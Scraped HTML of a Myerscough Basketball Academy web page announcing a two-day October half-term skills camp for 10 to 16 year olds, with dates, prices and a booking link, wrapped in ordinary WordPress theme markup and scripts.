i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Foctober-half-terms-skills-camp" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=October+Half+Term+%7C+Basketball+Skills+Camp&url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Foctober-half-terms-skills-camp&via=https%3A%2F%2Ftwitter.com%2Fmy_bball" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=October+Half+Term+%7C+Basketball+Skills+Camp %0A%0A https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=October Half Term | Basketball Skills Camp&body=https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="364" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-696x364.png" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-696x364.png 696w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-300x157.png 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-1024x536.png 1024w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-768x402.png 768w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-1068x559.png 1068w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3-803x420.png 803w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="My project-1 (3)"/></div>
            <!-- content -->
<p>Myerscough Basketball Academy will be hosting a two day skills camp during the October half term. </p>



<p>Academy coaches, including former professional players Mike Bernard and James Jones will be taking to the court to deliver expert sessions to those in attendance. The sessions will include individual skill development, mini and full sided games as well as a lot more! </p>



<p><strong>Dates</strong> <strong>&#8211;</strong> Wednesday 26th + Thursday 27th October | <strong>Time &#8211; </strong>9:30am &#8211; 3:15pm | <strong>Ages &#8211; </strong>10 &#8211; 16 years old | <strong>Cost &#8211; </strong>£20 per day or £35 for both days</p>



<p><strong>Booking Form &#8211; </strong><a href="https://forms.office.com/pages/responsepage.aspx?id=6HubCp2NfUuGqzGYETzi_r4xfmosmM9Erk31Qx07eIZURTgzNkI0Tko5UTNSSUVZUEZITTVUUExNNy4u" target="_blank" rel="noreferrer noopener">CLICK HERE </a></p>



<p>Places are limited, so be quick to sign up! </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://myerscoughbasketball.co.uk/author/admin" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/e8e37bbb5a31bfb95ffe55ce001fdd2d6d23ef61030a79254c748613036d8262?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8e37bbb5a31bfb95ffe55ce001fdd2d6d23ef61030a79254c748613036d8262?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://myerscoughbasketball.co.uk/author/admin">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://myerscoughbasketball.co.uk/author/admin"></span><meta itemprop="datePublished" content="2022-10-05T10:10:01+01:00"><meta itemprop="dateModified" content="2022-10-05T10:11:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://myerscoughbasketball.co.uk/latest-news/october-half-terms-skills-camp"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2024/04/Myerscough-College-Basketball-Academy_for-web-300x87.png"></span><meta itemprop="name" content="Myerscough Basketball Academy"></span><meta itemprop="headline " content="October Half Term | Basketball Skills Camp"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/10/My-project-1-3.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-6" class="td_block_template_11 widget media_image-6 widget_media_image"><img width="512" height="512" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg" class="image wp-image-5541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg 512w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-420x420.jpg 420w" sizes="(max-width: 512px) 100vw, 512px" /></aside><aside id="custom_html-3" class="widget_text td_block_template_11 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/My_bball" data-widget-id="390086385895358464">Tweets by @My_bball</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></aside><aside id="media_image-7" class="td_block_template_11 widget media_image-7 widget_media_image"><a href="https://www.simpsongroup.co.uk/"><img width="300" height="300" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg" class="image wp-image-5448  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-420x420.jpg 420w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                    <i class="td-icon-font td-icon-spotify"></i>
                    <span class="td-social-name">Spotify</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Myerscough College Basketball Academy - 2013-2024                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 690f5271e103f
    -->

    <script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1174664772&t=pageview&_s=1&dl=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Foctober-half-terms-skills-camp&ul=en-us%40posix&dt=October%20Half%20Term%20%7C%20Basketball%20Skills%20Camp%20-%20Myerscough%20Basketball%20Academy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=614978287&gjid=1454957416&cid=2032511849.1762611828&tid=UA-401744-8&_gid=490494293.1762611828&_r=1&_slc=1&z=1656494838
body_size: -288
content:
2,cG-B7RFHYP0VX